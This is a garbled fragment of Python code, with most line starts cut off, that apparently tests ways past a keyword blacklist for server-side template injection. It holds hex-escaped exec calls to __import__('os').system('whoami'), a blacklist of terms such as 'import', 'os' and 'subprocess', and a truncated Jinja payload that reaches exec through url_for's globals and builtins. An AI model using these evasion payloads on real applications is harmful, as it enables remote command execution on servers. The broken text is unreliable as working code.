 ec( \x5f\x5fimport\x5f\x5f("o"+"s").syst\x65m("whoami")')
nt(exec('\x5f\x5fimpo\x72t\x5f\x5f("o"+"s").sys\x74em("whoami")'))
cklist = ['__', 'import', 'os', 'sys', 'eval', 'subprocess', 'popen', 'system', '\r', '\n']
plate_code='''{{url_for["\x5f\x5fglobals\x5f\x5f"]['\x5f\x5fbuiltins\x5f\x5f']['exec']('\x5f_imp\
black in blacklist:
if black in template_code:
print(black)
print("ssda")